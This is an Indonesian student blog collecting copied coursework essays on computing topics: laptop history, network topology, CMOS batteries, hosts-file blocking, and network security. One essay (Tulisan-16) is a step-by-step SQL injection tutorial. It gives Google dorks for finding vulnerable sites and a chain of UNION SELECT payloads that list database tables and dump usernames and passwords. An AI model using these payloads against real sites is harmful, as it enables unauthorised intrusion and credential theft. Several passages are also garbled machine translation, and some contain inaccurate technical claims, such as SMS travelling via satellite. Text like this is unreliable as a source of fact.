Satu bisa mengamati bahwa cara yang paling efektif untuk mengurangi ancaman pada pohon serangan adalah untuk mengurangi hal itu sebagai dekat dengan akar mungkin [siapa?]. Meskipun hal ini secara teoritis suara, itu biasanya tidak mungkin untuk hanya mengurangi ancaman tanpa implikasi lain untuk melanjutkan operasi dari sistem. Misalnya, ancaman virus menginfeksi sistem Windows dapat sebagian besar dikurangi dengan menggunakan akun (non-administrator) standar dan NTFS bukan FAT file system sehingga user normal tidak dapat memodifikasi sistem operasi. Menerapkan ini menegasikan cara apapun, diramalkan atau tak terduga, bahwa pengguna normal dapat datang untuk menginfeksi sistem operasi dengan virus [rujukan?], Namun juga mensyaratkan bahwa pengguna beralih ke account administratif untuk melaksanakan tugas-tugas administrasi, sehingga menciptakan berbeda set ancaman pada pohon dan overhead yang lebih operasional. Selain itu, pengguna masih bisa menginfeksi file yang mereka memiliki izin menulis, yang mungkin termasuk file dan dokumen.

Sistem menggunakan agen kooperatif yang dinamis memeriksa dan mengidentifikasi rantai kerentanan, menciptakan pohon serangan, telah dibangun sejak tahun 2000.

Minutes of Meeting (MoM)

Tanggal Pertemuan : 31 Oktober 2013

Tempat : Kampus E Gunadarma

Pembicaraan :

1. Apa itu Serangan Analisis Pohon?

2. Pada tanggal 04 November 2013 akan ada pertemuan kembali di Kampus D Gunadarma

Tanggal Pertemuan : 04 November 2013

Tempat : Kampus D Gunadarma

Pembicaraan :

1. Apa itu Serangan Analisis Pohon?

2. Pada tanggal 07 November 2013 akan ada pertemuan kembali di WhatsApp Conversation

Tanggal Pertemuan : 07 November 2013

Tempat : WhatsApp Conversation

Pembicaraan :

1. Penjelasan Tentang Konsep tersebut

2. Pada tanggal 11 November akan ada pertemuan kembali di Kampus E Gunadarma

Tanggal Pertemuan : 11 November 2013

Tempat : Kampus E Gunadarma

Pembicaraan :

1. Pengumpulan Materi yang telah di dapatkan

2. Pada tanggal 14 November 2013 akan ada pertemuan kembali di WhatsApp Conversation

Tanggal Pertemuan : 14 November 2013

Tempat : WhatsApp Conversation

Pembicaraan :

1. Pembahasan Materi yang akan di tuangkan ke dalam tulisan

2. Pada tanggal 18 November 2013 akan ada pertemuan kembali di Kampus E Gunadarma

Tanggal Pertemuan : 18 November 2013

Tempat : Kampus E Gunadarma

Pembicaraan :

1. Penyamaan persepsi tentang materi yang telah di kumpulkan

2. Pada tanggal 24 November 2013 akan ada pertemuan kembali di WhatsApp Conversation

Tanggal Pertemuan : 24 November 2013

Tempat : WhatsApp Conversation

Pembicaraan :

1. Editor penulisan

2. Pada tanggal 27 November 2013 akan ada pertemuan kembali di Kampus D Gunadarma

Tanggal Pertemuan : 27 November 2013

Tempat : Kampus D Gunadarma

Pembicaraan :

1. Penyelesaian materi penulisan

Tuesday, 26 November 2013

Tugas Softskill Tulisan-20 Bahasa Indonesia 1 (Sejarah Laptop)

Sejarah Laptop - Pada tahun 1970an Alan Kay dari Xerox Palo Alto Research Center memiliki suatu visi untuk sebuah komputer jinjing yang tidak memerlukan kabel, seukuran buku catatan. Ia menamakannya Dynabook. Dynabook milik Kay ini diciptakan dengan kemampuan network wireless. Dan hal ini mulai mengerakkan roda perkembangan sebuah komputer jinjing yang sebenarnya seperti sekarang ini.

Di era 1979, William Moggridge dari korporasi Grid System menciptakan komputer jinjing yang pertama: The Grid Compass Computer 1109. Memiliki 340 kilobyte memory, sebuah kotak die-cast magnesium dan sebuah layar lipat electrominescent. Nasa membeli banyak darinya pada kisaran $800 perbiji, untuk digunakan pada program ruang angkasa.

Pada 1983 Gavilan Computer memproduksi sebuah komputer laptop yang bekerja dengan baik sebaik MS-DOS pada processor 8088. Diproduksi dengan 64K RAM, dapat di up-grade ke 128K. Dengan berta sekitar 9 pounds, memiliki touchpad/mouse didepan sebelah atas keyboard.

Pada tahun 1984 Apple memperkenalkan Apple model IIc. Apple IIc adalah sebuah notebook-seukuran komputer, akan tetapi bukan Laptop sebenarnya. Memiliki microprosesor 65C02, Memory 128 kilobytes dan floppy drive 5.25-inch internal, dua port serial, port mouse, modem card, power supply external, dan dapat dilipat. Komputer itu sendiri memiliki berat 10 sampai 12 lb (5kg), akan tetapi monitornya sedikit lebih berat. Apple IIc memiliki monitor monochrome 9-inci dan LCD panel optional. Kombinasi antara komputer/panel LCD telah menjadikannya sebuah komputer portable. Apple IIc dipasarkan ke rumah dan bidang pendidikan, dan meraup sukses untuk sekitar lima tahun.

Perusahaan lain seperti IBM, memperkenalkan komputer jinjing lainnya pada tahun berikutnya. Komputer jinjing pertama yang dilepas secara komersial adalah IBM PC, tidak seperti Apple IIc, PC convertible adalah benar-benar sebuah computer Laptop. Seperti Komputer Gavilan diperkenalkan pada tahun 1986.

Dengan fitur :

Microprosesor 8088

Memory 256 kilobyte

Dua floppy drive 3,5-inch (8.9 cm)

Sebuah layar LCD

Paralel dan port serial printer

Ruang untuk modem internal

Sebuah software dasar mencakup pengolahan kata, penangalan kalendar, buku alamat, dan software kalkulator.

Dengan berat yang kokoh 12 lbs (5,4 kg), PC ini dijual pada kisaran $3500. Menjadi komputer jinjing yang pertama dengan desain clamshell seperti laptop sekarang. Sukses dari PC yang dapat dirubah menjadi katalisator untuk parapesaing seperti Compaq dan Toshiba mengubah desain clamshell ini menjadi komputer jinjing mereka sendiri. Dan mulai jaman dari sebuah komputer laptop.

Sumber : http://agakewl.blogspot.com/2009/02/sejarah-laptop.html

Tugas Softskill Tulisan-19 Bahasa Indonesia 1 (Pengertian Topologi Jaringan Komputer Internet)

Pengertian Topologi Jaringan Komputer Internet.

Topologi jaringan adalah bagian yang menjelaskan hubungan antar komputer yang di bangun berdasarkan kegunaan, keterbatasan resource dan keterbatasan biaya, berarti topologi-topologi jaringan yang ada bisa disesuaikan dengan keadaan di lapangan.

Topologi jaringan ada beberapa bentuk sebagai berikut :

1. Topologi Bus

Topologi ini adalah topologi yang awal di gunakan untuk menghubungkan komputer. Dalam topologi ini masing masing komputer akan terhubung ke satu kabel panjang dengan beberapa terminal, dan pada akhir dari kable harus di akhiri dengan satu terminator. Topologi ini sudah sangat jarang digunakan didalam membangun jaringan komputer biasa karena memiliki beberapa kekurangan diantaranya kemungkinan terjadi nya tabrakan aliran data, jika salah satu perangkat putus atau terjadi kerusakan pada satu bagian komputer maka jaringan langsung tidak akan berfungsi sebelum kerusakan tersebut di atasi.

Topologi ini awalnya menggunakan kable Coaxial sebagai media pengantar data dan informasi. Tapi pada saat ini topologi ini di dalam membangun jaringan komputer dengan menggunakan kabal serat optik (fiber optic) akan tetapi digabungkan dengan topologi jaringan yang lain untuk memaksimalkan performanya.

2. Topologi Cincin

Topologi cincin atay yang sering disebut dengan ring topologi adalah topologi jaringan dimana setiap komputer yang terhubung membuat lingkaran. Dengan artian setiap komputer yang terhubung kedalam satu jaringan saling terkoneksi ke dua komputer lainnya sehingga membentuk satu jaringan yang sama dengan bentuk cincin.

Adapun kelebihan dari topologi ini adalah kabel yang digunakan bisa lebih dihemat. Tetapi kekurangan dari topologi ini adalah pengembangan jaringan akan menjadi susah karena setiap komputer akan saling terhubung.

3. Topologi Token Ring

Topologi ini hampir sama dengan topologi ring akan tetapi pembuatannya lebih di sempurnakan. Bisa di lihat dari perbedaan gambar.

Didalam gambar jelas terlihat bagaimana pada token ring kable penghubung di buat menjadi lingkaran terlebih dahulu dan nantinya akan di buatkan terminal-terminal untuk masing-masing komputer dan perangkat lain.

4. Topologi Bintang

Topologi bintang atau yang lebih sering disebut dengan topologi star. Pada topologi ini kita sudah menggunakan bantuan alat lain untuk mengkoneksikan jaringan komputer. Contoh alat yang di pakai disini adalah hub, switch, dll.

Pada penjelasan tersebut terlihat satu hub berfungsi sebagai pusat penghubung komputer-komputer yang saling berhubungan. Keuntungan dari topologi ini sangat banyak sekali diantaranya memudahkan admin dalam mengelola jaringan, memudahkan dalam penambahan komputer atau terminal, kemudahan mendeteksi kerusakan dan kesalahan pada jaringan. Tetapi dengan banyak nya kelebihan bukan dengan artian topologi ini tanpa kekurangan. Kekurangannya diantaranya pemborosan terhadap kabel, kontol yang terpusat pada hub terkadang jadi permasalahan kritis kalau seandainya terjadi kerusakan pada hub maka semua jaringan tidak akan bisa di gunakan.

5. Topologi Pohon

Topologi pohon atau di sebut juga topologi hirarki dan bisa juga disebut topologi bertingkat merupakan topologi yang bisa di gunakan pada jaringan di dalam ruangan kantor yang bertingkat.

Pada gambar bisa kita lihat hubungan antar satu komputer dengan komputer lain merupakan percabangan dengan hirarki yang jelas.sentral pusat atau yang berada pada bagian paling atas merupakan sentral yang aktiv sedangkan sentral yang ada di bawahnya adalah sentral yang pasif.

Sampai disini sedikit pemaran saya pada artikel kali ini dan akan saya lanjutkan pada artikel selanjutnya dengan cara membangun jariangan yang bagus, dan cara penanggulangnan masalah pada jaringan.

Sumber : http://agakewl.blogspot.com/2013/04/pengertian-topologi-jaringan-komputer.html

Tugas Softskill Tulisan-18 Bahasa Indonesia 1 (Cara Memperbaiki Baterai CMOS Yang Rusak)

CMOS: Complimentary Metal Oxide Semiconductor adalah nama bagi suatu kelompok besar sirkuit terpadu (komponen dasar yang terdiri dari resistor, transistor dan lain-lain). Chip CMOS termasuk mikroprosesor, mikrokontroler, RAM statis dan gaya mendesain sirkuit digital lainnya. CMOS juga sekaligus adalah proses yang digunakan untuk mengimplementasikan sirkuit tersebut pada suatu IC.

Baterai ini berfungsi untuk memberi tenaga pada motherboard dalam mengenali konfigurasi yang terpasang, ketika ia tidak atau belum mendapatkan daya dari power supply.

RAM kecil berukuran 64 byte yang menyimpan setting BIOS saat komputer sedang dimatikan. CMOS merupakan perluasan dari teknologi MOS yang menghasilkan IC dengan kebutuhan tenaga baterai rendah. CMOS digunakan untuk menyimpan program konfigurasi, program diagnostik dan informasi tanggal dan waktu pembuatan file yang tidak akan hilang meskipun komputer dimatikan.

Bateray atau CMOS berfungsi untuk mengatur waktu yang ada di sebuah PC.bateray bertegangan dari 4,5 sampai 6 volt ini memberi tegangan untuk chip CMOS dan chip real time clock computer non aktif. Komputer 286/486 memiliki bateray semacam ini yang terpasang langsung ke mainboard. Computer PC/XT yang lebih tua (yang memakai chip mikroprossesor 8006 atau 8008 tidak memiliki fungsi clock pada motherboardnya. Jika ada sebuah Ekspansion card yang memiliki fungsi clock yang dipasang pada computer PC/XT, bateray clock terletak pada ekspansion card tersebut. Diagnosa awal apabila CMOS yang error adalah sebagai berikut :

1. Muncul pesan pada layar monitor bahwa ada permasalahan pada CMOS.

2. Ketika menghidupkan computer kita diperingatkan agar menekan tombol F2 yang menenjukan bahwa bateray CMOS sudah lemah sehingga perlu diganti.

3. Tidak ada tampilan dilayar monitor.

Untuk mengatasi hal diatas kita dapat malakukan perbaikan awal dengan mengganti CMOS yang baru, dan apabila pesan tersebut masih muncul kemungkinan trouble terletak pada chip CMOS yang kurang benar , cobalah untuk memperbaikainya.

Mengetahui Kerusakan Seputar Baterai CMOS

Hal yang sering dilupakan oleh sebagian orang tentang menanggulangi kerusakan komputer adalah seputar baterai CMOS. Perangkat yang mungil ini memiliki peranan yang tidak kalah pentingnya untuk dapat membuat sistem komputer dapat berjalan dengan lancar. Tips berikut akan menjelaskan bagaimana caranya mengetahui kerusakan seputar baterai CMOS ini.

Baterai CMOS adalah sebuah baterai yang terdapat pada badan Motherboard, bentuknya seperti baterai jam pada umumnya, hanya saja memiliki dimensi yang lebar.

Ciri-Ciri Baterai CMOS yang Bermasalah :

Ketika komputer dinyalakan maka akan muncul tulisan 'CMOS Checksum Error.

Sistem penanggalan yang selalu berubah dengan sendirinya meskipun anda sudah mengaturnya secara berulangulang (baik pada bios ataupun setelah masuk ke sistem).

Komputer tidak bekerja sama sekali ketika dinyalakan. Tidak ada peringatan apapun yang muncul, tidak ada suara beep sama sekali dan layar monitor tidak menampilkan tulisan apa-apa.

Anda dapat mengatasi permasalahan ini dengan langkah-langkah sebagai berikut :

Lakukan Clear CMOS yang berfungsi untuk mengembalikan pengaturan bios ke kondisi default (standar bawaan pabriknya). Bisa dilakukan dengan 2 cara yakni :

1. Cabut baterai dari tempatnya, setelah ± 5-10 menit pasang kembali baterai tersebut.

2. Memindahkan posisi jumper pada motherboard. Untuk mempermudah pengerjaan ini anda bisa melihat pada buku panduan motherboard.

3. Periksa dudukan baterai CMOS pada motherboard untuk menghindari dudukan yang kurang pas, terlalu longgar dan sebagainya.

4. Jika semua langkah diatas tidak memberikan hasil maka anda harus mengganti baterai CMOS. Sewaktu membeli yang baru sebaiknya anda membawa baterai yang rusak tadi karena setiap baterai CMOS memiliki jenis yang berbedabeda terutama pada nomor serialnya yang terdapat pada baterai itu sendiri.Perlu diketahui, secara sepintas indikasi.

Sumber : http://agakewl.blogspot.com/2013/05/cmos-cara-memperbaiki-baterai-cmos-yang.html

Tugas Softskill Tulisan-17 Bahasa Indonesia 1 (Blokir Website Secara Manual Windows)

1. ketik windows + r (klik start -> run), nanti akan muncul sebuah jendela run, abis itu tulis ini dah notepad C:/Windows/System32/drivers/etc/hosts

2. jika sudah klik OK

3. nanti akan muncul notepad seperti pada gambar di bawah ini

4. kemudian kamu bisa tulis 127.0.0.1 (nama website yang ingin di blokir)

example : 127.0.0.1 www.facebook.com

127.0.0.1 facebook.com

5. jika sudah di save deh, (ctrl + s / klik file -> save)

Sumber : http://bayoekmex.blogspot.com/2011/07/blokir-website-secara-manualwindows.html

Tugas Softskill Tulisan-16 Bahasa Indonesia 1 (SQL Injection)

SQL Injection adalah serangan yang memanfaatkan kelalaian dari website, dan juga sebuah aksi hacking yang dilakukan di aplikasi client dengan cara memodifikasi perintah SQL yang ada di memori aplikasi client, dan juga SQL Injection merupakan teknik mengeksploitasi qwb aplikasi yang didalamnya menggunakan database untuk penyimpanan data.

Cara-cara SQL Injection :

=> cari target web yang ingin di sql injection dengan cara serching di google dengan menggunakan kata kunci, contohnya sebagai berikut :

>>inurl:trainers.php?id=

>>inurl:buy.php?category=

>>inurl:article.php?ID=

>>inurl:play_old.php?id=

>>inurl:declaration_more.php?decl_id=

=> jika sudah memilih web yang ingn di SQL Injection, untuk mengecek apakah web tersebut bisa di sql injection yaitu dengan cara menambahkan di urlnya yang terakhir dengan simbol petik satu('), jika terjadi error sql, maka web tersebut bisa di SQL Injection.

example : (http://testsql.com/news.php?id=321')

=> langkah selanjutnya, adalah hapus tanda petik yang tadi, kemudian di tambahkan kata order by 1--, ini berfungsi untuk mencari kesalahan pada web tersebut, intinya kita mencari error pada web tersebut, jika sudah menemukan error maka yang diambil nilai sebelum error.

example:

(http://testsql.com/news.php?id=321 order by 1-- no error )

(http://testsql.com/news.php?id=321 order by 2-- no error )

(http://testsql.com/news.php?id=321 order by 3-- no error )

(http://testsql.com/news.php?id=321 order by 4-- no error )

(http://testsql.com/news.php?id=321 order by 5-- no error )

(http://testsql.com/news.php?id=321 order by 6-- no error )

(http://testsql.com/news.php?id=321 order by 7-- error )

berarti yang diambil yang ini : http://testsql.com/news.php?id=321 order by 6-

=> kemudian anda ganti order by nya dengan union all select, kemudian angka 6 nya di jabarkan satu per satu seperti 1,2,3,4,5,6 dan di depan angka sesudah = anda tambahkan -, jadi contohnya seperi ini.

(http://testsql.com/news.php?id=-321 union all select 1,2,3,4,5,6--)

=> nanti akan muncul angka-angka, anda ambil salah satu jah, tapi menurut saya ambil angka yang paling atas, kemudian pada url'a, pada angka yang tertera anda ganti dengan @@version, ini berfungsi untuk menampilkan versi mysql, kita disini akan menjeaskan sql injection dengan menggunakan mysql versi 5, misalkan ada angka 3, nah angka 3 nya anda ganti dengan @@version.

example : (http://testsql.com/news.php?id=-321 union all select 1,2,@@version,4,5,6--)

=> kemudian nanti ankan muncul angka, angka tersebut merupakan keterangan versi mysql yang digunakan web tersebut, jika keluarnya 5.0.1 maka kita bisa mengsql injection web tersebut.., langsung jah, yang @@version anda ganti dengan group_concat(table_name) lalu pada akhir url sebelum -- anda tambahkan dengan from information_schema.tables where table_schema=databses().

example:(http://testsql.com/news.php?id=-321 union all select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema=database()--)

=> kemudian akan muncul beberapa tulisan, kita cari yang berhubungan dengan admin / user, karena kita disini mencari table user / admin, jika sudah nemu kata admin / user, langkah selanjutnya kata admin / user anda convert menjadi hex, bisa menggunkan web disini http://www.string-functions.com/string-hex.aspx (hasil dari convert hex user = 75736572), jika sudah, langkah selanjutnya adalah mengganti kata databse() dengan hasil conver hex yang tadi dan ditambahkan dengan 0x(misalkan kita ambil kata user), kemudian ganti kata table yang ada di dalam kurung menjadi column dan kata tables diganti dengan columns, lalu kata table_schema, kata schemanya itu di ganti dengan kata name.

example: (http://testsql.com/news.php?id=-321 union all select 1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=0x75736572--)

=> nanti akan muncul hasil dari table yang dicari, biasanya yang keluar adalah user dan password, maka kata user dan password anda copy, lalu kata column_name yang ada di dalam kurung anda ganti dengan user dan password, dimana ditengah-tengah user dan password ditambahkan kata 0x3a, lalu yang hasil hex nya diganti dengan kata sebelum di convert ke hex(misalkan awalanya tadi ambil kata user, nah kita ganti dengan kata user) kata information'a anda hapus sampai sama dengan (=).

example:(http://testsql.com/news.php?id=-321 union all select 1,2,group_concat(user,0x3a,password),4,5,6 from user--)

=> nanti akan muncul user dan password (biasanya password tidak dalam bentuk string).

Sumber : http://bayoekmex.blogspot.com/2011/07/sql-injection.html

Tugas Softskill Tulisan-15 Bahasa Indonesia 1 (Langkah-Langkah Membuat Web)

Dalam pembuatan Web, yang harus anda siapkan adalah:

• Domain

• Hosting

• Website (Dreamweaver,dll)

Langkah-langkahnya :

1. Buka situs domain yang anda inginkan misalkan www.co.cc

2. Kemudian ketik nama domain yang anda inginkan.

3. Jika nama domain tersebut tersedia, kemudian klik continue to registration.

4. Untuk membuat baru kli create an account now dan jika sudah memiliki maka login yang anda punya.

5. Kemudian pada saat pembuatan baru account, isilah form dengan data diri anda yang benar.

6. Jika sudah klik setup

7. Nanti akan muncul halaman baru, halaman tersebut jangan dihilangkan karena nantinya akan diisi dengan identitas hostingan anda

8. Kemudian membuat hostingan dengan cara membuka situs hosting misalkan hostingan gratis (www.000webhost.com)

9. Kemudian klik signup

10. Kemudian isi nama domain yang telah anda buat, kemudian isi data-data yang lainnya

11. Kemudian anda melakukan konfirmasi email anda

12. Pada email anda anda klik 2x url yang telah diberi oleh oleh hostingan tersebut

13. Kemudian klik setup my account

14. Slahkan anda tunggu beberapa menit karena terjadi proses setup web hosting

15. Jika sudah, catatlah informasi-informasi yang ada pada hasil proses web hosting,kemudian salin ke tempat situs domainnya

16. Jika sudah diisi dari situs web hosting kemudian klik set up

17. Proses pendaftaran dan menghubungkan domain dan hostingan sudah selesai, anda bisa menunggu sekurang-kurangnya 2 hari untuk mengaktifkan

18. Kemudian membuat websitenya dengan cara membuat sendiri(dreamweaver) atau bisa menggunakan jasa pembuatan website seperti website builder

19. Jika sudah membuat websitenya kemudian anda membuka situs http://www.000webhost.com/members/ untuk mengkoneksi website dan domainnya.

Sumber : http://bayoekmex.blogspot.com/2011/04/langkah-langkah-membuat-web.html

Tugas Softskill Tulisan-14 Bahasa Indonesia 1 (Menghilangkan Folder Pribadi untuk Windows)

Bagi anda yang punya data pribadi dan tidak ingin di lihat oleh siapa pun. saya punya solusi, supaya data pribadi anda tidak di lihat oleh siapapun.

Caranya :

- Buka command prompt (tekan gambar bendera pada keyboard dan R kemudian ketik cmd / klik start -> run kemdudian ketik cmd / klik start -> All Programs -> Accessories -> command prompt)

- Akan muncul jendela command prompt

- Kemudian menuju partisi yang ada file pribadi anda (misalkan ada di partisi E)

- Jika sudah, kemudian ketik dir, nanti akan muncul folder-folder yang ada pada partisi dan juga folder yang ingin dihilangkan

- Kemudian ketik atrrib +s +h [nama_folder] misalkan (attrib +s +h bayu)

- Silahkan agan cek di partisi yang ada folder pribadi anda, apakah berhasil atau tidak menghilangkan foldernya.

- Jika sudah tidak ada folder pribadi anda, berarti berhasil

- Untuk mengembalikannya cukup dengan mengganti tanda + menjadi –, yaitu: attrib –s –h nama_folder, contoh (attrib –s -h bayu)

Cukup sekian dari saya, semoga bermanfaat.

Sumber : http://bayoekmex.blogspot.com/2011/01/menghilangkan-folder-pribadi-untuk.html

Tugas Softskill Tulisan-13 Bahasa Indonesia 1 (Keamanan Jaringan Komputer)

Bagi sebagian kalangan, masalah keamanan di dalam komputer sering diabaikan, dinomer duakan bahkan ada di urutan terakhir dalam daftar hal-hal yang dianggap penting. Seperti jika performa komputer menurun atau mengganggu sistem, seringkali keamanan dikurangi atau bahkan ditiadakan. Padahal di era informasi ini justru informasi yang kita miliki wajib diamankan dari para penjahat informasi. Terhubungnya setiap komputer dengan komputer lainnya memungkinkan kejahatan itu menjadi sangat krusial, sebab kejahatan berbasis jaringan (Cyber Crime) sulit dilihat aktifitasnya. Kemampuan mengakses data dan informasi mengharuskan keamanan jaringan komputer diperketat, dan setiap lubang keamanan (Security Hole) adalah kuncinya.

Kejahatan komputer sendiri dapat digolongkan kedalam kategori dari yang bersifat sangat berbahaya sampai dengan sangat menyebalkan (Annoying). Tidak sedikit para penjahat komputer dengan caranya mencoba untuk mencuri apa yang mereka inginkan, sedangkan keamanan dalam komputer dapat diklasifikasikan menjadi empat (Raharjo :2002), yaitu :

1. Keamanan yang bersifat fisik (Physical security)

Lucunya termasuk kertas yang dibuang di tempat sampah pun menjadi perhatian para crackers sebab mereka beranggapan mungkin saja ada bekas coretan password atau informasi penting lainnya yang berkaitan dengan kemanan. Ingat, bahwa Denial of Service juga termasuk ke dalam kategori ini. Yaitu akibat yang ditimbulkan sehingga pelayanan tidak dapat diterima oleh pemakai, misalnya mematikan peralatan atau membanjiri saluran komunikasi dengan pesan-pesan yang tidak jelas (Spam) akibatnya jika terdapat lubang keamanan di TCP/IP dan sistem pengendali atau host terus dibanjiri permintaan menyebabkan terjadinya hang atau sistem menjadi macet total. Dan para pakar IT sering menyebut penyerangan ini sebagai Sync Flood Attack.

2. Keamanan yang berhubungan dengan orang

Perlu kita tandai bersama bahwa nepotisme bisa berakibat fatal pada keamanan karena mereka memiliki akses ke dalam sistem, seringkali sistem dibangun bergantung kepada manusia (pemakai atau pengelola) sebagai contoh menyimpan Trojan ke dalam komputer server perusahaan melalui saudara yang berada di sistem administrasi jaringan. Bagaimana penyerang dapat melakukan serangannya jika bukan berada pada proses nepotisme? Tentu dengan teknik Social Engineering bisa saja menyerang keamanan jaringan komputer yang kita bangun. Berhati-hatilah terhadap setiap orang yang berpura-pura memiliki hak akses terhadap suatu sistem, misalkan ada pengguna yang berpura-pura lupa password dan meminta untuk menggantinya (kasus pada pembobolan data akun-akun email atau sejenisnya).

3. Keamanan dari data dan media serta teknik komunikasi

Bagi para penggemar film troy mungkin tidak asing lagi dengan teknik perang di dalam film ini, dengan menyimpan pasukan ke dalam patung kuda yang dihadiahkan kepada kerajaan setelah patung berada di dalam istana maka para pasukan keluar dari patung dan menyerang istana dari dalam. Teknik tersebut menjelma menjadi serangan cyber dengan nama Trojan Horse dan menyusup ke dalam aplikasi komputer, aplikasi ini nantinya akan diunduh dan digunakan oleh para user, akibatnya Trojan Horse terpasang dan menyerang database di dalam komputer dan menyimpan informasi yang bersifat sensitive lalu mengirimkan data-data yang telah dicuri kepada pencipta Trojan tersebut.

4. Kemanan dalam operasi

Keamanan jaringan komputer sebagai prosedur yang digunakan untuk mengatur dan mengelola sistem keamanan dan juga termasuk prosedur setelah penyerangan (Post Attack Recovery).

Dari keempat klasifikasi tersebut, lubang keamanan yang diserang mungkin saja tidak terlihat oleh kita sebagai pengguna tetapi sebagai penyerang mereka akan menemukan celah itu cepat atau lambat, perhatikan aspek-aspek berikut ini untuk meminimalisir serangan para “penjahat kotor” tersebut.

Aspek-aspek keamanan jaringan komputer tersebut adalah privacy/confidentially, Integrity, Authentication, Availability, Access Control dan Non-Repudiation. Ingat, keseluruhan aspek tersebut menjadi landasan bagaimana kita menyusun atau menjaga keamanan jaringan komputer kita dari para penyerang, semakin tinggi kita melakukan security setting semakin tinggi pula para crackers mencoba merobohkannya.

SUMBER : http://idkomputer.us/



Tugas Softskill Tulisan-12 Bahasa Indonesia 1 (Software SMS PC)

Software SMS PC adalah istilah yang mungkin belum begitu familiar di telinga orang Indonesia, karena SMS tersebut bukan diketik atau dikirim dari sebuah telepon genggam atau hand phone melainkan dari sebuah PC atau komputer, maksudnya?

merupakan aplikasi perangkat lunak yang dirancang dan dikembangkan berbasiskan teknologi Global System for Mobile Tecnologies (GSM) atau protokol pengiriman pesan berbasis teks yang di transfer melalui gelombang radio berfrekuensi sedang dan dipantulkan melalui satelit dan untuk disampaikan kepada alamat tujuan berbasiskan kode integer. Full on sms software for pc, sms reader software pc, sms chat software for pc, sms software für pc, 160by2 sms software pc merupakan beberapa istilah lain dari Software SMS PC.

Namun bukan itu yang menariknya, akan jemu bagaimana kita membedah kode pada sebuah software dengan fungsi khusus. Agar tidak membosankan coba bayangkan bagaimana sebuah teknologi SMS (Short Message Service) dapat berkembang dan masuk ke dalam kehidupan manusia, jawabannya adalah kebutuhan. Kebutuhan manusia akan kecepatan informasi mengakibatkan manusia begitu bergantung pada SMS, karena terlalu bergantungnya banyak orang mengembangkan aplikasi tersebut. Salah satunya berbasis web yang akan dibahas disini.

Berbagai aplikasi software SMS PC telah dibuat dan dikembangkan, namun jika berbasis web tentunya ada keunggulan tersendiri yaitu fleksibilitas karena bahasa pemrograman PHP atau pemrograman web memungkinkan penggunanya mengakses dari berbagai multi platform. Simak penjelasannya berikut.

Coba jika memiliki waktu senggang kunjungi alamat : http://www.sms-online.web.id, adalah sebuah website berbasis PHP dan MySQL yang memungkinkan penggunanya mengirim dan menerima sms secara online di website tersebut konsepnya sederhana, kode yang diproses melalui form HTML tersebut di transfer ke dalam komputer server yang terkoneksi dengan aplikasi berbasis mobile device dan akan diteruskan melalui jaringan GSM dan dipantulkan kepada nomor tujuan.

Website tersebut juga menerima manajemen pesan dengan konsep non account artinya untuk mengetahui kiriman yang baru saja kita kirim menggunakan metode cache & cookies. Jadi bisa saja pengguna lain mencuri informasi tersebut dari komputer lokal dengan bantuan warm, jadi fasilitas tersebut baiknya digunakan untuk pesan yang bersifat darurat saja dan tidak mengandung informasi sensitif melihat tingkat keamannnya. Software SMS PC berbasis web tersebut juga sering digunakan untuk sms boardcast, dengan tujuan mengirim pesan ke banyak nomer dan mempermudah pengiriman karena tidak perlu susah payah mengirim sms.

Muncullah pertanyaan, mengapa SMS begitu perlu sehingga dikembangkan sedemikian rupa? Intinya Kemudahan, kecepatan, serta notifikasi yang akurat lebih mumpuni daripada penggunaan email. Tapi perlu ditekankan kembali SMS adalah “Short Message” dengan batasan karakter hanya 160 karakter per satuan SMS-nya, karena sisa dari space akan digunakan untuk sinyal pengiriman yang berjumlah 1120 bits yang di transformasikan kedalam bilangan pulsa atau gelombang dengan satuan octets.

Walaupun secara interface yang digunakan berbasis web pada sebuah PC namun saat pengiriman data tetap menggunakan gelombang radio dengan nilai GSM atau hanya 900-1900 KHz tidak sebesar gelombang paket data internet yang mencapai 14 GHz. Jadi walaupun SMS sudah dapat digunakan di dalam PC bukan berarti kita menggunakannya seperti e-mail.

SUMBER : http://idkomputer.us/

Tugas Softskill Tulisan-11 Bahasa Indonesia 1 (Jaringan Komputer Berdasarkan Distribusi Sumber Informasi/Data)

Pengelompokkan tipe jaringan komputer dapat didasarkan pada beberapa kriteria. Pertama, berdasarkan distribusi sumber informasi atau data. Kedua, berdasarkan jangkauan wilayah geografis. Ketiga, berdasarkan peranan dan hubungan setiap komputer dalam proses pertukaran data, dan keempat berdasarkan media transmisi yang digunakan.

Berdasarkan distribusi sumber informasi/data, jaringan komputer dapat dibedakan menjadi dua, yaitu jaringan terpusat (host based network) dan jaringan terdistribusi (distributed network).

1. Jaringan Terpusat (Host Based Network)

Jaringan komputer terpusat terdiri atas komputer induk (host/server) dan satu atau lebih komputer terminal (workstation). Komputer induk (host/server) berfungsi untuk melayani kebutuhan komputer terminal. Komputer induk menyimpan banyak data dan program aplikasi untuk melakukan pengolahan dan pemrosesan data. Komputer terminal, biasanya, berfungsi sebagai perantara untuk mengakses komputer induk.

Jaringan Komputer Terpusat

Penerapan jaringan komputer ini dapat Anda lihat pada kehidupan sehari-hari. Contoh penerapannya dapat Anda lihat di kasir supermarket ataupun pusat perbelanjaan. Ketika melakukan transaksi pembayaran, sang kasir akan mengakses database barang yang terdapat di komputer induk. Jadi, hanya dengan memindai kode barang suatu produk, nama barang, harga, dan jumlah persediaan barangnya akan tampil. Semua data tersebut terdapat di dalam suatu database yang tersimpan di dalam komputer induk. Komputer yang digunakan oleh kasir berfungsi sebagai komputer terminal.

2. Jaringan Terdistribusi (Distributed Network)

Jaringan komputer terdistribusi merupakan jenis jaringan komputer yang terdiri dari beberapa komputer induk (host/server). Komputer server ini berfungsi sebagai pusat layanan data dan program aplikasi yang disediakan untuk dapat diakses oleh komputer terminal (workstation). Jaringan komputer ini dapat dibentuk dari beberapa jaringan berbasis induk atau terpusat.

Jaringan Komputer Terdistribusi

Dewasa ini, banyak perusahaan yang beralih dari jaringan terpusat menjadi jaringan terdistribusi. Alasannya, dengan jaringan komputer terdistribusi, setiap komputer induk (host/server) dapat melayani bagian-bagian yang berbeda. Misalnya, bagian keuangan hanya dapat mengakses ke satu komputer induk atau bagian marketing hanya mampu mengakses ke satu komputer induk yang berbeda. Komputer-komputer induk itu terhubung ke satu komputer induk (host/server) yang utama.

Demikianlah penjelasan singkat kami mengenai jaringan komputer berdasarkan distribusi sumber informasi/data.

